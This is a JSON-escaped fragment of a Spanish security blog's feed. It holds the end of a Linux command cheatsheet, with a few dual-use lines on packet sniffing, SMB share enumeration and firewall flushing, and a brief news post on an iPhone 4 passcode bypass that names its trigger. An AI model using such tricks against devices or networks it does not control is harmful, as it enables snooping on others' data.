\/tmp\/backup ; tar xf – )\u003C\/b\u003E: copia local conservando las licencias y enlaces desde un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name ‘*.txt’ | xargs cp -av –target-directory=\/home\/backup\/ –parents\u003C\/b\u003E: encontrar y copiar todos los ficheros con extensión ‘.txt’ de un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/var\/log -name ‘*.log’ | tar cv –files-from=- | bzip2 \u0026gt; log.tar.bz2\u003C\/b\u003E: encontrar todos los ficheros con extensión ‘.log’ y hacer un archivo bzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hda of=\/dev\/fd0 bs=512 count=1\u003C\/b\u003E: hacer una copia del MRB (Master Boot Record) a un disco floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/fd0 of=\/dev\/hda bs=512 count=1\u003C\/b\u003E: restaurar la copia del MBR (Master Boot Record) salvada en un floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cdrom\"\u003E\u003C\/a\u003ECD-ROM\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v gracetime=2 dev=\/dev\/cdrom -eject blank=fast -force\u003C\/b\u003E: limpiar o borrar un cd regrabable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom \u0026gt; cd.iso\u003C\/b\u003E: crear una imagen iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom | gzip \u0026gt; cd_iso.gz\u003C\/b\u003E: crear una imagen comprimida iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs -J -allow-leading-dots -R -V “Label CD” -iso-level 4 -o .\/cd.iso data_cd\u003C\/b\u003E: crear una imagen iso de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v dev=\/dev\/cdrom cd.iso\u003C\/b\u003E: quemar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -dc cd_iso.gz | cdrecord dev=\/dev\/cdrom -\u003C\/b\u003E: quemar una imagen iso comprimida.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop cd.iso \/mnt\/iso\u003C\/b\u003E: montar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia -B\u003C\/b\u003E: llevar canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia – ”-3”\u003C\/b\u003E: llevar las 3 primeras canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord –scanbus\u003C\/b\u003E: escanear bus para identificar el canal scsi.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hdc | md5sum\u003C\/b\u003E: hacer funcionar un md5sum en un dispositivo, como un CD.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"red\"\u003E\u003C\/a\u003ETrabajo con la RED ( \u003Cacronym title=\"Local Area Network\"\u003ELAN\u003C\/acronym\u003E y Wi-Fi)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0\u003C\/b\u003E: mostrar la configuración de una tarjeta de red Ethernet.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifup eth0\u003C\/b\u003E: activar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifdown eth0\u003C\/b\u003E: deshabilitar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 192.168.1.1 netmask 255.255.255.0\u003C\/b\u003E: configurar una dirección IP.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 promisc\u003C\/b\u003E: configurar ‘eth0?en modo común para obtener los paquetes (sniffing).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edhclient eth0\u003C\/b\u003E: activar la interface ‘eth0? en modo dhcp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute -n\u003C\/b\u003E: mostrar mesa de recorrido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 0\/0 gw IP_Gateway\u003C\/b\u003E: configurar entrada predeterminada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 192.168.0.0 netmask 255.255.0.0 gw 192.168.1.1\u003C\/b\u003E: configurar ruta estática para buscar la red ’192.168.0.0\/16?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute del 0\/0 gw IP_gateway\u003C\/b\u003E: eliminar la ruta estática.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho “1” \u0026gt; \/proc\/sys\/net\/ipv4\/ip_forward\u003C\/b\u003E: activar el recorrido ip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehostname\u003C\/b\u003E: mostrar el nombre del host del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehost \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una dirección ip(1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enslookup \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una direccióm ip y viceversa(2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eip link show\u003C\/b\u003E: mostar el estado de enlace de todas las interfaces.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emii-tool eth0\u003C\/b\u003E: mostar el estado de enlace de ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eethtool eth0\u003C\/b\u003E: mostrar las estadísticas de tarjeta de red ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tup\u003C\/b\u003E: mostrar todas las conexiones de red activas y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tupl\u003C\/b\u003E: mostrar todos los servicios de escucha de red en el sistema y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etcpdump tcp port 80\u003C\/b\u003E: mostrar todo el tráfico \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwlist scan\u003C\/b\u003E: mostrar las redes inalámbricas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwconfig eth1\u003C\/b\u003E: mostrar la configuración de una tarjeta de red inalámbrica.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhois \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar en base de datos Whois.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"samba\"\u003E\u003C\/a\u003ERedes de Microsoft Windows (SAMBA)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enbtscan ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enmblookup -A ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmbclient -L ip_addr\/hostname\u003C\/b\u003E: mostrar acciones remotas de un host en windows.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"iptable\"\u003E\u003C\/a\u003ETablas IP (CORTAFUEGOS)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -F\u003C\/b\u003E: limpiar todas las reglas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -F\u003C\/b\u003E: limpiar todas las reglas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -X\u003C\/b\u003E: borrar cualquier cadena creada por el usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -p tcp –dport telnet -j ACCEPT\u003C\/b\u003E: permitir las conexiones telnet para entar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A OUTPUT -p tcp –dport http -j DROP\u003C\/b\u003E: bloquear las conexiones \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E para salir.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A FORWARD -p tcp –dport pop3 -j ACCEPT\u003C\/b\u003E: permitir las conexiones \u003Cacronym title=\"Post Office Protocol\"\u003EPOP\u003C\/acronym\u003E a una cadena delantera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -j LOG –log-prefix “DROP INPUT”\u003C\/b\u003E: registrando una cadena de entrada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE\u003C\/b\u003E: configurar un PAT (Puerto de traducción de dirección) en eth0, ocultando los paquetes de salida forzada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A PREROUTING -d 192.168.0.1 -p tcp -m tcp –dport 22 -j DNAT –to-destination 10.0.0.2:22\u003C\/b\u003E: redireccionar los paquetes diriguidos de un host a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"monitor\"\u003E\u003C\/a\u003EMonitoreando y depurando\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etop\u003C\/b\u003E: mostrar las tareas de linux usando la mayoría cpu.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -eafw\u003C\/b\u003E: muestra las tareas Linux.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -e -o pid,args –forest\u003C\/b\u003E: muestra las tareas Linux en un modo jerárquico.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epstree\u003C\/b\u003E: mostrar un árbol sistema de procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -9 ID_Processo\u003C\/b\u003E: forzar el cierre de un proceso y terminarlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -1 ID_Processo\u003C\/b\u003E: forzar un proceso para recargar la configuración.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof -p $$\u003C\/b\u003E: mostrar una lista de ficheros abiertos por procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof \/home\/user1\u003C\/b\u003E: muestra una lista de ficheros abiertos en un camino dado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -c ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas del sistema hechas y recibidas por un proceso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -f -e open ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas a la biblioteca.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewatch -n1 ‘cat \/proc\/interrupts’\u003C\/b\u003E: mostrar interrupciones en tiempo real.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elast reboot\u003C\/b\u003E: mostrar historial de reinicio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsmod\u003C\/b\u003E: mostrar el kernel cargado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efree -m\u003C\/b\u003E: muestra el estado de la RAM en megabytes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -A \/dev\/hda\u003C\/b\u003E: monitorear la fiabilidad de un disco duro a través de SMART.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -i \/dev\/hda\u003C\/b\u003E: chequear si SMART está activado en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/dmesg\u003C\/b\u003E: mostrar eventos inherentes al proceso de carga del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/messages\u003C\/b\u003E: mostrar los eventos del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"otros\"\u003E\u003C\/a\u003EOtros comandos útiles\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapropos …keyword\u003C\/b\u003E: mostrar una lista de comandos que pertenecen a las palabras claves de un programa; son útiles cuando tú sabes qué hace tu programa, pero de sconoces el nombre del comando.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eman ping\u003C\/b\u003E: mostrar las páginas del manual on-line; por ejemplo, en un comando ping, usar la opción ‘-k’ para encontrar cualquier comando relacionado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhatis …keyword\u003C\/b\u003E: muestra la descripción de lo que hace el programa.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkbootdisk –device \/dev\/fd0 `uname -r`\u003C\/b\u003E: crear un floppy boteable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg -c file1\u003C\/b\u003E: codificar un fichero con guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg file1.gpg\u003C\/b\u003E: decodificar un fichero con Guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -r \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: descargar un sitio web completo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -c \u003Ca href=\"http:\/\/www.example.com\/file.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/file.iso\"\u003Ewww.example.com\/file.iso\u003C\/a\u003E\u003C\/b\u003E: descargar un fichero con la posibilidad de parar la descargar y reanudar más tarde.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘wget -c \u003Ca href=\"http:\/\/www.example.com\/files.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/files.iso\"\u003Ewww.example.com\/files.iso\u003C\/a\u003E‘ | at 09:00\u003C\/b\u003E: Comenzar una descarga a cualquier hora. En este caso empezaría a las 9 horas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eldd \/usr\/bin\/ssh\u003C\/b\u003E: mostrar las bibliotecas compartidas requeridas por el programa ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ealias hh=’history’\u003C\/b\u003E: colocar un alias para un commando –hh= Historial.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh\u003C\/b\u003E: cambiar el comando Shell.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh –list-shells\u003C\/b\u003E: es un comando adecuado para saber si tienes que hacer remoto en otra terminal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewho -a\u003C\/b\u003E: mostrar quien está registrado, e imprimir hora del último sistema de importación, procesos muertos, procesos de registro de sistema, procesos activos producidos por init, funcionamiento actual y últimos cambios del reloj del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/gutl.jovenclub.cu\/wiki\/comandos\/inicio\" target=\"_blank\"\u003Ehttp:\/\/gutl.jovenclub.cu\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/4359390864582512854\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html","title":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s72-c\/linux.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3629963367917160821"},"published":{"$t":"2013-03-24T16:48:00.000-03:00"},"updated":{"$t":"2013-03-24T16:48:10.274-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"Saltarse la contraseña (passcode) en iPhone 4 con iOS 6.1.3 "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s1600\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s640\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHace más un mes publiqué un bug donde se podía \u003Ca href=\"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html\" target=\"_blank\"\u003E\u003Cb\u003Eevadir fácilmente la (contraseña) passcode de los dispositivos con iOS 6.1\u003C\/b\u003E\u003C\/a\u003E, recientemente para arreglar dicha vulnerabilidad es que ha salido el \u003Cb\u003EiOS 6.1.3\u003C\/b\u003E, pero tan pronto como salió es que se encontró una forma de \u003Cb\u003Esaltarse la pantalla de bloqueo del iPhone 4\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/QCGJTuTZf8M\" width=\"640\"\u003E\u003C\/iframe\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv style=\"float:left; margin:5px;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 250 x 250 *\/\ngoogle_ad_slot = \"9258007445\";\ngoogle_ad_width = 250;\ngoogle_ad_height = 250;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl fallo se produce sólo en los terminales que no tienen \u003Ci\u003E\u003Cb\u003ESiri\u003C\/b\u003E\u003C\/i\u003E, es decir, hasta \u003Ci\u003E\u003Cb\u003EiPhone 4\u003C\/b\u003E\u003C\/i\u003E, y no en \u003Ci\u003E\u003Cb\u003EiPhone 4S\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EiPhone 5\u003C\/b\u003E\u003C\/i\u003E, y vuelve a producirse al generarse el evento de \u003Ci\u003E\u003Cb\u003ENo SIM\u003C\/b\u003E\u003C\/i\u003E cuando se realiza una llamada con el \u003Ci\u003E\u003Cb\u003EControl de voz\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nComo en otras ocasiones, este bug no permite acceder a todo el sistema  \noperativo, pero sí que permite acceder a la agenda de contactos y las  \nfotografías. Lo peor de todo es el mal ruido que genera entre la opinión\n  pública al ver que \u003Ci\u003E\u003Cb\u003EApple\u003C\/b\u003E\u003C\/i\u003E arregla un fallo e introduce otro similar. \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/arstechnica.com\/apple\/2013\/03\/one-day-after-ios-6-1-3-a-new-iphone-lock-screen-bug-emerges\/\" target=\"_blank\"\u003Ehttp:\/\/arstechnica.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/03\/como-saltarse-el-passcode-en-iphone-4.html\" target=\"_blank\"\u003Ehttp:\/\/www.seguridadapple.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3629963367917160821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/saltarse-la-contrasena-passcode-en.html#comment-form","title":"0 